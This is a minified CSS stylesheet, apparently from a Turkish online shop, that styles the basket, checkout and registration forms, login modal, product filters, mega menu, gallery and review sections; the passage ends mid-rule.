.sepetitem{display:flex;width:100%;align-items:center;padding:10px;gap:15px}.basketwin .sepetitem .pic img{width:74px;border-radius:14px}.basketwin .sepetitem .text{display:flex;position:relative;width:100%;flex-direction:column;align-content:flex-start;align-items:flex-start}.basketwin .sepetitem .text p.uname{width:100%;font-size:14px;line-height:15px;font-size:13px;color:var(--checkout-secondary-text-color);margin-bottom:10px}.basketwin .sepetitem .text p.adet{display:flex;align-items:center;background:#2e2e2e;padding:8px 15px;color:#fff;right:0;border-radius:290px;font-size:12px;float:l}.basketwin .sepetozet{display:block;width:100%;padding:6px 0px;float:left;font-family:'Raleway'}.basketwin .sepetozet .label{font-weight:600;font-size:14px;display:block;width:150px;float:left;white-space:nowrap}.basketwin .sepetozet .value{font-weight:600;font-size:14px;display:block;float:left;white-space:nowrap}.basketwin .sepetozet.toplamtahsildar .label{font-weight:700 !important;font-size:18px}.basketwin .sepetozet.toplamtahsildar .value{font-weight:700 !important;font-size:18px}#newfilters{}#newfilters{display:block;float:left;width:100%;padding:10px;border-bottom:1px solid #eee}#newfilters h4{display:block;float:left;width:100%;padding-bottom:11px;padding-top:16px}#newfilters ul.fgrup{display:block;float:left;width:100%;border-bottom:1px solid #e6e6e6;padding-bottom:13px}#newfilters ul.fgrup li{display:block;float:left;font-size:13px;color:#5c636e;padding-bottom:1px;min-width:50%;padding-left:18px}#newfilters ul.fgrup li:hover label{color:#f7931e}#newfilters ul li label{display:block;float:left;width:100%;line-height:20px;cursor:pointer}#newfilters ul.fgrup li label input[type="checkbox"]{width:10px;height:10px;margin-right:5px;margin-left:-15px;border:1px solid #ddd;margin-top:4px;float:l;display:inline-block}#newfilters #filtre_fiyat{display:block;float:left;text-align:center;padding-top:10px}#newfilters #filtre_fiyat input{display:inline-block;width:41%;padding:9px;margin-right:5px;border:2px solid #eee;border-radius:3px}#newfilters #filtre_fiyat button{display:inline-block;width:85%;padding:9px;border:none;border-radius:3px;margin-top:11px;background:linear-gradient(to top, #a0a0a0 0%, #d4d4d4 100%);font-weight:600;color:#fff}#newfilterdrop{background:#fff;padding:15px;margin-top:18px;margin-bottom:22px;border-radius:9px;box-shadow:0px 0px 5px #00000014}#newfilterdrop .filtreSelect{}#newfilterdrop .filtreSelect{display:inline-block;width:auto;padding:7px}#newfilterdrop .SumoSelect{}#newfilterdrop .SumoSelect .SumoUnder{}#newfilterdrop .SumoSelect .SelectBox{}#newfilterdrop .SumoSelect .SelectBox .placeholder{}#newfilterdrop .SumoSelect .SelectBox .placeholder{font-style:normal;font-size:12px;color:#000}#newfilterdrop .SumoSelect > .CaptionCont{padding:9px;border:1px solid #e2e2e2}#newfilterdrop .SumoSelect > .CaptionCont > label{}#newfilterdrop .SumoSelect > .CaptionCont > label > i{}#newfilterdrop .SumoSelect .search-txt{}#newfilterdrop .SumoSelect.open > .optWrapper{}#newfilterdrop .SumoSelect > .optWrapper > .options{}#newfilterdrop .SumoSelect > .optWrapper.multiple > .options li.opt{}#newfilterdrop .SumoSelect > .optWrapper.multiple > .options li.opt span, .SumoSelect .select-all > span{}#newfilterdrop .SumoSelect > .optWrapper > .options li.opt label, .SumoSelect > .CaptionCont, .SumoSelect .select-all > label{font-size:12px;text-align:left}#newfilterdrop .SumoSelect .no-match{}#newfilterdrop .fsuz{width:100%;max-width:190px;background:#fd5f00;border:none;padding:8px;margin-top:10px;font-weight:600;color:#fff;border-radius:3px;margin-left:9px}#newfilterdrop .SumoSelect > .optWrapper > .MultiControls{}#newfilterdrop .SumoSelect > .optWrapper.multiple > .MultiControls > p.btnOk{}#empty_right .basket-title .cart-price{display:none}#empty_right .basket-item .cart-pricex{display:flex !important}#empty_right .basket-item .cart-price{display:none}#empty_right .basket-item .cart-total-price{width:37%}#empty_right .sepet_hesap .etiket{display:block;width:100%;padding-bottom:17px}#empty_right .sepet_hesap .etiket:last-child{text-align:left}.formlar{display:block;width:100%;float:left;padding:3px;font-size:0.80em}.formlar .form_seperator:first-child{border:none;padding-top:18px}.formlar .form_seperator{display:block;width:100%;float:left;padding-top:15px;padding-bottom:15px;margin-top:7px;padding-top:25px;border-top:1px solid #e6e6e6}.formlar .form_seperator .iconer{display:none}.formlar .form_seperator .iconer i{}.formlar .form_seperator h3{font-size:21px;display:block;width:100%;padding:7px 0px;padding-top:0px;font-weight:normal;letter-spacing:-0.024em;color:#393e46}.formlar .form_seperator p{display:block;width:100%;font-size:16px;color:#658525;padding-bottom:15px;line-height:22px}.formlar ul{display:block;float:left;width:100%;padding:0px}.formlar ul li{display:block;float:left;padding-bottom:27px}.formlar ul li a{color:#95c11f;font-weight:600;text-transform:capitalize;font-weight:normal}.formlar ul li #gf_info_kargoFirmaID{display:block;width:96%;float:left;padding:11px 0px;font-size:1em;color:#6643b5;letter-spacing:0px;font-weight:900;line-height:18px;font-weight:normal}.formlar ul .form_row{width:33.33%}.formlar ul .one{width:100%}.formlar ul .one input{width:98%}.formlar ul .sozlesme{width:100%;padding:15px 0px;min-width:100%}.formlar ul .sozlesme .form_etiket{display:none}.formlar ul .sozlesme input[type=checkbox]{width:auto;float:left;margin-right:11px}.formlar ul .sozlesme label{font-weight:normal}.formlar ul .sozlesme input[type=checkbox]:checked{}.formlar ul .sozlesme input[type=checkbox]:checked + label{}.formlar ul .sozlesme input[type=checkbox]:checked + label a{color:#95c11f}.formlar ul .two{width:50%}.formlar ul .kurumsal_uyelik{width:100%;padding:0px;cursor:pointer;display:block;float:left;padding-bottom:13px}.formlar ul .kurumsal_uyelik label{font-weight:600;font-size:1.1em;font-weight:normal;color:#767676}.formlar ul .kurumsal_uyelik input[type=checkbox]{width:auto;float:left;margin-right:11px;height:auto}.formlar ul .two select{width:96%;padding:10px;padding-top:11px;color:#505050}.formlar ul .three{}.formlar ul .for{}.formlar ul li input{color:#4b4b4b;font-size:14px;padding:.9rem 1rem;border:1px solid #eee;background-color:#fff;-webkit-appearance:none;border-radius:.1rem;transition:all .15s ease-in-out;width:95%;padding:9px}.formlar ul li input::placeholder{color:#c5c5c5}.formlar ul li input:focus, .formlar ul li select:focus{background:#fffcf5;box-shadow:0px 0px 15px #00000014;border:1px solid #ffe190}.formlar ul li .stich{display:block;width:100%}.formlar ul li .stich .form_etiket{font-weight:500}.formlar ul li label{display:block;width:100%;font-size:14px;padding:3px 0px;padding-bottom:9px;color:#444444;text-indent:4px}.formlar ul li span{}.formlar ul li textarea{color:#4b4b4b;font-size:14px;padding:.9rem 1rem;border:1px solid #eee;background-color:#fff;-webkit-appearance:none;border-radius:.1rem;transition:all .15s ease-in-out;width:100%;padding:9px}.formlar ul li input[type=checkbox]{}.formlar ul li input[type=checkbox] + label{}.formlar ul li input[type=checkbox]:checked{}.formlar ul li input[type=checkbox]:checked + label{color:#95c11f;font-size:14px;letter-spacing:-0.017em}.formlar ul li select{background:#ffffff2b;color:#505050;padding:10px;width:95%;border-radius:6px;font-size:15px;padding-top:13px;border:1px solid #dcdcdca8;box-shadow:5px 5px 5px #00000005 inset}.formlar ul li textarea{color:#4b4b4b;font-size:14px;padding:.9rem 1rem;border:1px solid #eee;background-color:#fff;-webkit-appearance:none;border-radius:.1rem;transition:all .15s ease-in-out;width:95%;padding:9px;height:38px}.formlar input[type=button]{border-radius:4px;font-weight:normal;color:#fff;padding:3px;font-size:18px;display:block;float:left;width:100%;text-align:center;margin-top:2px;border:none;max-width:305px;cursor:pointer;margin-bottom:8px;background:#46901b !important;font-weight:400;padding:12px 30px !important;margin-top:25px}.formlar input[type=button]:hover{background:#ccc}.formlar input[type=button]:focus{border:none;background:#658525}.sf-form-item-fullwidth{width:100%}.fancybox{display:none !important}#empty_half{margin-top:15px}#empty_left{width:24%;margin-right:1%;padding:0px}#empty_left .empty_block_left{background:#fff;margin-bottom:12px;padding:15px;font-size:0.90em}#empty_left .empty_block_left .fa{}#empty_left .empty_block_left ul{}#empty_left .empty_block_left ul li{}#empty_left .empty_block_left ul li h3{font-size:1.2em;font-weight:600;margin-bottom:15px}#empty_left .empty_block_left ul li a{display:block;width:100%;padding:5px 0px;font-size:0.92em;color:#4b4b4b}#empty_left .empty_block_left ul li a:hover{color:#ccc}#empty_left .c16{}#empty_right{background:#fff;padding:15px}#empty_right .defaultBlock{font-size:1.2em;font-weight:600;margin-bottom:15px}#empty_right{}#empty_right .sf-button{width:166px;padding:8px}.PageBody{font-weight:400;font-size:0.92em;line-height:20px}#empty_right p{font-weight:400;font-size:0.92em;line-height:20px}.PageBody p{color:#000;padding-bottom:17px;font-size:1.1em}.PageBody span{}.PageBody .defaultBlock{font-size:1.2em;font-weight:600;margin-bottom:15px;border-bottom:1px solid #ddd;padding-bottom:12px}.PageBody a{}.PageBody a:hover{}.PageBody h1{}.PageBody h2{}.PageBody h3{}.PageBody h4{}.PageBody h5{}#empty_right .sss{font-size:14px}#empty_right .sss .soru{font-weight:700;background:#f7f7f7;padding:11px;margin-bottom:8px;font-size:17px;border-radius:6px}#empty_right .sss .soru img{}#empty_right .sss .soru img{float:left;display:block;margin-top:4px}#empty_right .sss .cevap{margin-bottom:15px}.soru{display:flex;align-items:center;background:#eee;margin-bottom:5px;font-weight:500;padding:11px;font-size:15px;border-radius:5px}.cevap{padding:0px;font-size:17px;padding:25px 15px;padding-top:6px;color:#2e2e2e;font-weight:400}.rwd-table{width:100%;font-size:0.80em;border:1px solid #eee;margin-top:15px;margin-bottom:15px}.rwd-table tbody{}.rwd-table tbody tr{}.rwd-table tbody tr.tr_alternate{}.rwd-table tbody tr th{padding:6px;background:#f4f4f4;color:#000;text-transform:capitalize}.rwd-table tbody tr td{padding:5px;font-size:12px;vertical-align:middle;font-size:12px;line-height:16px}.rwd-table tbody tr td a{color:#4CAF50}.rwd-table tbody tr td .textBox{}.rwd-table tbody tr td .textBox div{background-color:#FF9800 !important;color:#fff !important}table.kargoInfo{font-size:0.88em;width:100%;border:1px solid #eee;padding:10px;margin-top:15px;margin-bottom:15px;background:#fffcdc}table.kargoInfo tbody{}table.kargoInfo tbody tr{}table.kargoInfo tbody tr td{border:none}table.kargoInfo tbody tr td b{}table.kargoInfo tbody tr td br{}#kargoStatus{border:1px solid #eee;padding:10px;font-size:0.89em;margin-top:18px;margin-bottom:15px}#kargoStatus .kargostatus{display:block;width:100%;padding:8px 0px}#kargoStatus .kargostatus strong{display:block;float:right}.contactPage{display:block;width:100%;font-size:14px;float:left;margin-bottom:25px;border-bottom:1px solid #eee;padding-bottom:22px}.contactPage li{display:block;width:100%;padding:10px}.contactPage li:nth-child(even){background:#f7f7f7}.contactPage li label{display:inline-block;width:140px;font-weight:500}.contactPage li em{display:inline-block;margin-right:15px}.contactPage li span{}#register_page{margin-top:15px}#register_page #reg_form{background:#fff;padding:15px}#register_page .regaccept_p{display:block;float:left;padding-top:15px;padding-bottom:15px;width:93%}.form_button_row{width:100%}#register_page .regaccept{width:20px;max-width:13px;margin-top:14px}#register_page #gf_ebulten{max-width:180px}#userLoginModern{font-size:0.84em}#userLoginModern .selection{display:block;width:33%;margin-left:33%;margin-right:auto;background:#fff;border-radius:3px;border:1px solid #eee;margin-top:33px;float:left}#userLoginModern .selection .butonlar{display:block;float:left;width:100%}#userLoginModern .selection .butonlar .item{display:block;float:left;width:100%;padding:11px}#userLoginModern .selection .butonlar .item button{display:block;float:left;width:22px;height:22px;border:1px solid #eee;background:#fff;margin-top:6px;margin-left:15px;margin-right:15px;background:#eee;border-radius:60px}#userLoginModern .selection .butonlar .item p.head{display:block;float:left;width:60%;font-size:1.1em;font-weight:700;padding-bottom:4px;padding-top:3px}#userLoginModern .selection .butonlar .item p.desc{display:block;float:left;width:83%;font-size:0.84em;color:#363636;padding-top:4px}#userLoginModern .selection .butonlar .item.active{display:block;float:left;width:100%;padding:11px;background:#efefef}#userLoginModern .selection .butonlar .item.active button{display:block;float:left;width:22px;height:22px;border:1px solid #FF5722;background:#fff;margin-top:6px;margin-left:15px;margin-right:15px;background:#FF5722;border-radius:60px}#userLoginModern .selection .butonlar .item.active p.head{display:block;float:left;width:60%;font-size:1.1em;font-weight:700;padding-bottom:4px;padding-top:3px;color:#3c3c3c}#userLoginModern .selection .butonlar .item.active p.desc{display:block;float:left;width:83%;font-size:0.84em;color:#676767;padding-top:4px}#userLoginModern .selection .butonlar .item p.desc span{}#userLoginModern .selection #form_quick_log{display:block;width:100%}#userLoginModern .selection #form_quick_reg{display:none;width:100%}#userLoginModern .selection #form_quick_log form.newLoginAjax{}#userLoginModern .selection input{display:block;margin:18px;width:100%;max-width:87%;padding:11px;border:1px solid #ddd}#userLoginModern .selection .regaccept_p{display:block;padding:16px;padding-top:0;line-height:18px}#userLoginModern .selection .regaccept_p img{width:20px;max-width:13px}#userLoginModern .selection #form_quick_log form.newLoginAjax input.ulg1{}#userLoginModern .selection #form_quick_log form.newLoginAjax input.ulg2{}#userLoginModern .selection button{border-radius:4px;font-weight:700;background:#2196F3;color:#fff;padding:12px;font-size:17px;display:block;float:left;width:calc(100% - 34px);text-align:center;border:none;margin:17px;margin-top:0px}#userLoginModern .selection form.newRegisterAjax{}#userLoginModern .selection form.newRegisterAjax .newRegisterAjaxHide{}#userLoginModern .selection form.newRegisterAjax .newRegisterAjaxHide input{}#userLoginModern .selection form.newRegisterAjax .newRegisterAjaxHide p.regaccept_p{}#userLoginModern .selection form.newRegisterAjax .newRegisterAjaxHide p.regaccept_p img.regaccept{}#userLoginModern .selection form.newRegisterAjax .newRegisterAjaxHide p.regaccept_p a.regQuickx{}#userLoginModern .selection form.newRegisterAjax .newRegisterAjaxHide script{}#userLoginModern .selection form.newRegisterAjax .newRegisterAjaxHide button{}#userLoginModern .selection .nface .new_facebookButton{background:#382a95;display:block;width:calc(100% - 34px);float:left;margin:17px;margin-top:0px;text-align:center;padding:9px;border-radius:5px;font-size:17px;font-weight:500}#userLoginModern .selection .nface .new_facebookButton i{margin-right:15px}.tophead .new_facebookButton{background:#3F51B5;font-size:12px;padding:4px 16px;border-radius:4px}.tophead .new_facebookButton i{margin-right:10px}.kategoriSirala{display:none !important}#static_default{margin-top:15px}#static_default .wrapping{background:#fff}.impay{background:#fff;margin-top:9px}#sepet_steps{}#sepet_steps .pasbox{background:#fff;width:24.90%;border-radius:1px;margin-right:1px;padding:6px;color:#ccc}#sepet_steps #stepItems{font-size:14px;margin-top:15px;border-bottom:1px solid #e6e6e6;padding-bottom:0px;display:none}#sepet_steps .number{display:block;float:left;font-size:14px;padding:16px;border-radius:101px;padding:8px;width:32px;text-align:center;font-weight:900;margin-right:15px;background:#cccccc61;color:#fff;margin-top:2px;margin-left:4px}#sepet_steps .title{display:block;float:left;width:73%;font-size:16px;padding-top:4px;padding-bottom:3px;font-weight:normal}#sepet_steps .desc{font-size:12px;display:block;float:left;padding-bottom:2px}#sepet_steps{}#sepet_steps .activated{background:#232423 !important;color:#fff}#sepet_steps .passive{}#sepet_steps .success{background:#ffffff;color:#8bc34a;cursor:pointer}#sepet_steps .activated .number{background:#0d9097 !important;color:#ffffff}#sepet_steps .activated .title{color:#fff;font-weight:600;font-size:14px;padding:5px 0px;margin-top:-1px}#sepet_steps .activated .desc{color:#ffffff !important}#sepet_steps{}#sepet_steps .passive .number{}#sepet_steps .passive .title{}#sepet_steps .passive .desc{}#sepet_steps{}#sepet_steps .success .number{background:#a2da61}#sepet_steps .success .title{}#sepet_steps .success .desc{}.payresponse{width:calc(100% - 4%);border-radius:9px;padding:16px;border:6px solid #8bc34a;margin:2%;background:#fff;font-size:15px;line-height:26px}.payresponse h1{font-size:27px;font-weight:800;color:#555;display:block;width:100%;padding-bottom:21px}.payresponse p{font-size:16px;color:#4c4c4c;font-weight:500}.payresponse h2{border-top:1px solid #ddd;margin-top:25px;font-size:20px;display:block;width:100%;padding-top:15px}.payresponse p.sptrck{font-size:40px;display:block;padding:15px 0px;font-weight:900}.payresponse p.spdevam{border-bottom:1px solid #ddd;padding-bottom:15px;margin-bottom:25px}.payresponse h3{margin:0;padding:0;font-size:15px;font-weight:600}.payresponse table.havaleBilgileri{border:1px solid #ddd;padding:10px;font-size:13px;font-weight:600;margin-top:12px;margin-bottom:15px}.payresponse table.havaleBilgileri tbody{}.payresponse table.havaleBilgileri tbody tr{}.payresponse table.havaleBilgileri tbody tr th{}.payresponse h3 strong{}#iphoto{}#iphoto #pic{min-height:470px;overflow:hidden}#iphoto #pic a.image_goster{display:none}#iphoto #pic a.image_goster.active{display:block}#iphoto #pic a img.mainthumb{width:100%;height:auto;border:1px solid #eee;padding:15px;border-radius:5px}#iphoto #thumbs{display:block;float:left;width:100%}#iphoto #thumbs ul{}#iphoto #thumbs ul li{display:inline-block;width:18%;padding:1%}#iphoto #thumbs ul li:hover img{border:1px solid #adadad !important;cursor:pointer}#iphoto #thumbs ul li img.clickthumb{width:100%;border:2px solid #eee;padding:10px;border-radius:6px}#iphoto #thumbs ul li img:hover{border:1px solid #eee}#iphoto #thumbs ul li .clickthumb.active{border:1px solid #ff9a3c;box-shadow:0px 0px 15px #eee}#iphoto #thumbs ul{display:block;width:100%;text-align:center}#ipicpop ul li{display:block;float:left;width:18%;padding:-1%;margin:11px}#ipicpop ul{}#ipicpop p.title{display:block;padding:15px;font-size:24px;letter-spacing:-0.024em;border-bottom:1px solid #eee;margin-bottom:10px;line-height:28px}#ipicpop p.desc{display:block;padding:15px;font-size:15px;border-bottom:1px solid #eee;margin-bottom:10px;line-height:22px;float:left;color:#929292}#ipicpop ul li img.popthumb{width:100%;border:1px solid #fff;padding:12px}#ipicpop ul li .popthumb.active{border:1px solid #ff9a3c;box-shadow:0px 0px 15px #eee}#ipicpop ul li img.popthumb{width:100%;border:2px solid #eee;padding:2px;border-radius:6px}#ipicpop ul li:hover img.popthumb{border:2px solid #bbb !important;cursor:pointer}#ipicpop .left{border-right:1px solid #eee}#ipicpop .right{height:100vh;background:#eeeeee61}.iloading{position:absolute;top:0;width:100%;height:500px;z-index:9;background:#ffffff69 url(../../images/ajax-loader.gif) center center no-repeat}#ipicpop{position:fixed;z-index:9999;width:100%;top:15%;display:none;height:1px}#ipicpop .wrapping{max-width:980px;background:#fff;border:4px solid #fff;box-shadow:0px 0px 75px #00000045;border-radius:10px;overflow:hidden;height:614px}.popoverlay{width:100%;position:fixed;top:0;background:#0000009e;height:100vh;z-index:9998;display:none}.tabhomme .urun{width:calc(20% - 10px);height:433px;overflow:hidden;border:1px solid #eeeeee8c;border-radius:6px}.tabhomme{background:#f5f5f58c;display:flex;justify-content:center;margin-top:65px;padding-bottom:17px}.tabhomme .wrapping{}.tabhomme .basliklar{border-bottom:1px solid;margin:5px;margin-top:-47px;display:flex;justify-content:center}.tabhomme .basliklar .item{padding:15px 23px;background:transparent;cursor:pointer}.tabhomme .basliklar .item:hover{background:#828282;color:#fff}.tabhomme .basliklar .item i{margin-right:9px;color:#448ef6}.tabhomme .basliklar .item.active{background:#393e46;color:#fff;cursor:inherit}.tabhomme .basliklar .item.active i{color:#fff}.tabhomme .content{display:none}.tabhomme .content.active{display:none;padding:0px !important}.kargolama{display:flex;background:#f9a409;border-radius:10px;padding:15px;font-weight:bold;font-size:13px;line-height:19px;letter-spacing:0.266667px;color:#FFFFFF;align-items:center;margin-top:13px;margin-bottom:15px;text-shadow:1px 1px 0px #f98509;width:96%}.kargolama .left{display:flex;align-items:center;width:80px;justify-content:center}.kargolama .left svg{width:50px;fill:#fff;padding-right:11px}.kargolama .left svg g{}.kargolama .left svg g path{}.kargolama .right{display:flex;width:calc(100% - 230px);flex-wrap:wrap;align-items:center}.kargolama .right .baslik{display:flex;width:100%;font-size:15px}.kargolama .right .ctdwn{}.kargolama .right .uyari span{font-weight:700}.kargolama .right .uyari{color:#fff;padding-left:5px;font-weight:400;margin-bottom:0;padding-left:0}.kargolama .icons{display:flex;width:150px;flex-wrap:wrap}.kargolama .icons .baslik{font-size:10px;white-space:nowrap}.kargolama .icons img{width:70px;margin-right:5px;border-radius:3px}.rozet_whatsapp{position:fixed;bottom:0;left:10px}.rozet_whatsapp a{display:flex;flex-direction:column;opacity:0.8}.rozet_whatsapp a:hover{opacity:1}.rozet_whatsapp a span{display:flex;height:30px;border:1px solid #ddd;background:#fff;padding:6px;font-size:11px;border-radius:10px;width:125px;color:#5a5a5a;height:48px;margin-bottom:5px}.rozet_whatsapp a span svg{}.rozet_whatsapp a span svg.chat{width:42px;display:flex;height:auto;margin-right:14px}.rozet_whatsapp a svg.ws{width:50px;margin-bottom:12px}.rozet_whatsapp a span p{display:flex}.superetbis{position:absolute;margin-top:-300px;margin-right:2px}.superetbis img{min-width:130px;height:auto !important}.customProductForm{display:block;width:98%}.customProductForm .custom_row{}.customProductForm .custom_row{display:inline-block;width:100%;float:left;padding-top:5px;padding-bottom:8px}.customProductForm .custom_row label{display:inline-block;width:100%}.customProductForm .custom_row label span{display:inline-block;width:140px;font-size:14px;padding-bottom:6px}.customProductForm .custom_row label .ctext{border:1px solid #ccc;padding:9px;width:68%;border-radius:3px;color:#000;box-shadow:2px 2px 5px #eee inset}.customProductForm .custom_row label .ctextarea{border:1px solid #ddd;border-radius:0px;box-shadow:none;width:100%;min-height:114px}.customProductForm .custom_row label .cbox{}.customProductForm .custom_row label .cselect{border:1px solid #ccc;padding:9px;width:68%;border-radius:3px;color:#000;box-shadow:2px 2px 5px #eee inset}.customProductForm .customProductFile{display:none}.customProductForm .ckabul{display:block;float:left;background:#29a628;margin-top:13px;border-radius:4px;width:100%;text-align:center;color:#fff;font-size:16px;padding:8px;border:none;margin-bottom:18px;cursor:pointer}.customProductClick{display:block;background:#2196F3;text-align:center;padding-top:4px;padding-bottom:3px;color:#fff;border-radius:3px;margin-top:8px}.customProductForm .cicekDevamButton{display:block;float:left;background:#29a628;margin-top:13px;border-radius:4px;width:100%;text-align:center;color:#fff;font-size:16px;padding:8px;border:none;margin-bottom:18px;cursor:pointer}.cicekTarihSecim span.cicekTsecim{display:block;float:left;background:#fff;margin-top:13px;border-radius:4px;text-align:center;color:#ddd;font-size:16px;padding:8px;border:none;margin-bottom:18px;margin-right:10px;cursor:pointer}.cicekTarihSecim span.cicekTsecim.active{background:#29a628;color:#fff}.markaCats .markaSubCats{}ul.markaListbreadCrumb{width:100%;background:#fff;overflow:hidden;padding:10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}ul.markaListbreadCrumb li{float:left;margin-right:5px}ul.markaListbreadCrumb li a:before{content:'\f0da';display:inline-block;font:normal normal normal 14px/1 FontAwesome;margin-right:5px}.whatsapp-btn a{background:#26d266;color:#fff}.ekHizmet{border:none !important;font-size:14px !important}.ekHizmet p{font-size:14px !important}.ekHizmet p input#urunSecim_ozellik2detay{}.ekHizmet p label{display:flex;padding:5px 0px;align-items:center}.ekHizmet p label input.ekHizmetCheck{}#search_page{}#search_page .urungrid{width:20%;background:#fff}#search_page .formlar{display:block;margin:0px;padding:0px;background:#fff;border:3px solid #ddd;padding:20px;margin-bottom:25px;margin-top:20px;border-radius:8px}#search_page .price1, #search_page .price2{max-width:156px !important}#search_page .sf-neutral-button{width:100%;background:#673AB7;border:none;font-size:16px;font-weight:600;color:#fff;max-width:180px;border-radius:5px}#search_page .urungrid .name a{font-weight:300 !important}#search_page .urungrid .urun_listshow{}#search_page .urungrid .urun_listshow .myfiyat{}#search_page .urungrid .urun_listshow .myfiyat .satis_fiyati{}#search_page .urungrid .urun_listshow .myfiyat .satis_fiyati .fiyat{}#search_page .urungrid .urun_listshow .myfiyat .satis_fiyati .fiyat span.fiyat_deger{}#search_page .urungrid .urun_listshow .myfiyat .satis_fiyati .fiyat span.fiyat_kur{}#search_page .urungrid .back-sepet{}#search_page .urungrid .back-sepet .iconbehaviors{}#search_page .urungrid .back-sepet .iconbehaviors .icon_uck{}#search_page .urungrid .back-sepet .iconbehaviors .icon_uck .iconwidth{}#search_page .urungrid .back-sepet .iconbehaviors .icon_yni{}#search_page .urungrid .back-sepet .iconbehaviors .icon_yni .iconwidth{}#search_page .urungrid .back-sepet .list-buttons{}#search_page .urungrid .back-sepet .list-buttons a.urune_git{}#search_page .urungrid .back-sepet .list-buttons a.quick_basket{}.ultramenu{font-size:0.84em;font-weight:normal;display:block;width:100%;position:relative}.ultramenu ul{display:block;float:left;width:100%}.ultramenu ul .single{}.ultramenu ul .single:hover{}.ultramenu ul .single:hover a{}.ultramenu ul .single a{}.ultramenu ul .single a:hover{}.ultramenu ul .all{padding-right:8px}.ultramenu ul .all:hover .openall{display:block}.ultramenu ul .all:hover{background:#fff}.ultramenu ul .all:hover a{color:#FF5722;background:transparent}.ultramenu ul .all a:hover{color:#000}.ultramenu ul .all a{background:#686868;margin:4px;border-radius:100px;padding:10px 13px;font-weight:600}.ultramenu ul .all .openall{position:absolute;display:none;background:#fff;width:100%;padding:17px;left:0;border-bottom:1px solid #ddd;border-left:1px solid #ddd;border-right:1px solid #ddd;box-shadow:0px 6px 22px #0000000d;padding-bottom:24px}.ultramenu ul .all .openall p{font-size:1.4em;font-weight:100;text-align:center;line-height:26px;color:#03A9F4}.ultramenu ul .all .openall ul{display:block;float:left;max-width:100%;margin-top:18px}.ultramenu ul .all .openall ul li{width:25%}.ultramenu ul .all .openall ul li a{color:#000;padding:6px 0px;font-size:1.01em;font-weight:500;line-height:22px;background:transparent}.ultramenu ul .all .openall ul li a:hover{color:#FF5722}.ultramenu ul .all .openall ul li a fas .fa-hourglass-half{}.ultramenu ul .all .openall .pic{display:block;position:absolute;right:0;border-left:1px solid #eee;padding:22px;padding-top:0px}.ultramenu ul .all .openall .pic img{width:100%}.ultramenu ul li{display:block;float:left;width:auto}.ultramenu ul li a{color:#fff;display:block;width:100%;padding:14px}.ultramenu ul li a .fas{font-size:10px;margin-right:5px}.ultramenu ul .single:hover .open{position:absolute;display:block;background:linear-gradient(75deg, #ffffff 0%, #f7f7f7 100%);width:100%;padding:17px;left:0;border-bottom:1px solid #ddd;border-left:1px solid #ddd;border-right:1px solid #ddd;box-shadow:0px 6px 22px #0000000d;padding-bottom:55px}.ultramenu ul li .open{position:absolute;display:none;padding:45px !important;padding-top:41px !important}.ultramenu ul li .open ul{display:block;float:left;max-width:100%;margin-top:0px}.ultramenu ul li .open ul li{float:left;width:25%;display:block}.ultramenu ul li .open ul li a{color:#000;padding:1px 0px;font-size:1.099em;font-weight:500;line-height:22px}.ultramenu ul li .open ul li a .fas{font-size:15px;color:#FF5722}.ultramenu ul li .open .pic{display:block;position:absolute;right:0;border-left:1px solid #eee;padding:22px;padding-top:0px}.ultramenu ul li .open .pic img{width:100%}.ultramenu ul li .open .menuitem{columns:4;column-gap:0px}.ultramenu ul li .open .masonary{margin-bottom:1em;display:flex !important}.ultramenu ul .single{}.ultramenu ul .single:hover{background:#fff}.ultramenu ul .single:hover a{color:#000}.ultramenu ul .single a:hover{color:#FF5722 !important}.ultramenu ul .single a .fas{}.ultramenu ul .single .openall{position:absolute;display:block;background:#fff;width:100%;padding:17px}.ultramenu ul .single .openall p{font-size:1.4em;font-weight:100}.ultramenu ul .single .openall ul{display:block;float:left;max-width:75%;margin-top:18px}.ultramenu ul .single .openall ul li{width:25%}.ultramenu ul .single .openall ul li a{color:#000;padding:6px 0px;font-size:1.099em;font-weight:100;line-height:22px}.ultramenu ul .single .openall ul li a fas{}.ultramenu ul .single .openall ul li a fas .fa-hourglass-half{}.ultramenu ul .single .openall .pic{display:block;position:absolute;right:0;border-left:1px solid #eee;padding:22px;padding-top:0px}.ultramenu ul .single .openall .pic img{width:100%}.ultramenu .level3{display:block;float:left;width:100%;margin:0px !important}.ultramenu .level3 li{width:100% !important;padding-left:5px}.ultramenu .level3 li a{padding:0px !important;font-size:0.80em !important;font-weight:400 !important;color:#4c4444 !important}.ultramenu .level3 .fas{color:#ccc !important}.ultramenu ul.masonary{}.ultramenu ul.masonary li{width:100% !important}#yokurun{background:#fff;margin-top:16px;padding:20px}#yokurun h1{display:block;text-align:center;font-size:29px;font-weight:600}#yokurun p{text-align:center;display:block;padding:11px;font-size:22px;color:#FF9800;margin-bottom:35px}.musteriyorum{display:block;font-size:14px;background:#eeeeee6b;margin:2%;max-width:96%;margin-bottom:10px;border-radius:4px;padding:1% !important}.musteriyorum .user{}.musteriyorum .user .far{}.musteriyorum .user .fa-user{font-size:30px;display:none}.musteriyorum .user p.name{font-size:18px;display:block;float:left;width:100%;padding-bottom:10px}.musteriyorum .user p.name span{display:block;font-size:16px}.musteriyorum .user p.name .far{}.musteriyorum .user p.name .fa-user{display:inline-block;font-size:13px}.musteriyorum .user p.date{display:block;width:100%;padding-top:8px;padding-bottom:0px;float:left}.musteriyorum .user p.date span{display:block;float:left;width:130px}.musteriyorum .user p.date .fas{}.musteriyorum .user p.date .fa-clock{font-size:13px;color:#448ef6}.musteriyorum .user p.date .fa-map-marker-alt{}.musteriyorum .user .title{}.musteriyorum .user .title .icerik{font-size:24px}.musteriyorum .user .title .puan{text-align:right}.musteriyorum .user .comment{padding:9px;font-size:16px}.musteriyorum .user .comment p{}.yorumsepet .basket-left{min-width:99%}.yorumsepet .basket-right{display:none}.spyrm{padding:15px !important}.spyrm h1{font-size:2em;font-weight:600;letter-spacing:-0.025em;padding-bottom:11px}.spyrm p{line-height:23px;font-size:1.1em;font-weight:400;color:#757575;border-bottom:1px solid #eee;padding-bottom:20px;margin-bottom:11px}#sipyorumgonder{display:block;background:#388e3c;padding:22px;font-size:1.4em;font-weight:600;border-radius:5px;color:#fff;cursor:pointer}.comdsbl{font-size:20px;text-align:center;line-height:32px;padding:45px !important;color:#c40018}#urun_gallery .mini-slider{}#urun_gallery .mini-slider .owl-item{padding:10px;max-width:120px;border:1px solid #fff}#urun_gallery .mini-slider .owl-item.active{border:1px solid #d4d4d4}.oneriContainer{display:block;float:left;width:100%}.oneriContainer{}.oneriContainer 